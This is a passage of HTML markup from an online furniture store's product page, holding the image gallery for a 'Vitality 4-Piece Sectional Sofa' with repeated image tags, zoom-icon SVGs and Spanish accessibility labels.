  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_2.jpg?v=1605300214&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831091904597">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831091937365"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831091937365"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_3.jpg?v=1605300215&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831091937365">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831091970133"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831091970133"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_4.jpg?v=1605300216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831091970133">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092002901"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092002901"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_5.jpg?v=1605300216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092002901">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092035669"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092035669"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_6.jpg?v=1605300216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092035669">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092068437"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092068437"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-cha_7.jpg?v=1605300216&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
